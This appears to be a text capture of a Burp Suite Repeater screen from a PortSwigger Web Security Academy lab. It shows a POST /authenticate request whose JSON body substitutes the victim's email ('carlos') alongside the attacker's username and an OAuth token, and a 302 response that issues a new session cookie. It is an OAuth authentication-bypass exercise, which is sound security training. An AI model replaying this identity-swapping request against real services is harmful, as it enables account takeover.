 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel Follow redirection
Target: https://0a39005204a73cc080cc5d76000500c0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0a39005204a73cc080cc5d76000500c0.web-security-academy.net
3 Cookie: session=jRacBRxEPNi6YWw8DEcggNrM6jQrg6JH
4 Content-Length: 111
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin: https://0a39005204a73cc080cc5d76000500c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a39005204a73cc080cc5d76000500c0.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"O1y2ZihoFcP9gS_kZlqe3aRxZOy8ht3sWu59NFRf2-7"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=pmyaOCCR1PPY98U0TgyRdsCZk0iGWfeN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done
168 bytes | 316 millis
1
27°C
Có mây rải rác
Search
ENG
VI
23:43
01/22/2024